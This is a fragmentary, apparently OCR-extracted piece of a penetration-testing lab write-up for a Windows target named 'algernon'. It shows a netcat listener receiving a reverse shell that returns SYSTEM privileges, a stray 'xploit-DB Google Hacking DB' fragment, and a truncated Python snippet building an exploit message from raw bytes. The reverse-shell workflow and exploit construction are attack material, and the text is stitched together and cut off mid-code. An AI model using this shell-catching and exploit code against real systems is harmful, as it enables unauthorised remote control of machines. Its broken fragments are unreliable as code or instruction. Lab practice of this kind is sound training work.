 ┌──(cadet㉿kali)-[~/PG/Windows/algernon]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.184.65] 50310
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
xploit-DB Google Hacking DB
msg += b'\x04\x00'
msg += b'\x01'
msg += b'\x01'
msg += pack('I', len(ur
msg += uri
msg += b'\x00\x00'